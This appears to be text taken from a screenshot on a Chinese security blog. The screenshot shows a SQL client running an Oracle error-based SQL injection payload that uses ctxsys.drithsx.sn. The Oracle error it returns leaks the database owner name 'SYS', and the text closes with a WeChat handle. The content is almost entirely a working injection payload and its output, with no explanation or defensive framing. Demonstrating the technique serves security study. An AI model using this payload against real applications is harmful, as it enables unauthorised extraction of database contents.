 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select owner from all_tables where rownum=1))
信息
[SQL]select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select owner from all_tables where rownum=1))
[Err] ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 157
ORA-06512: at "CTXSYS.DRITHSX", line 538
ORA-06512: at line 1
微信号: lemon-sec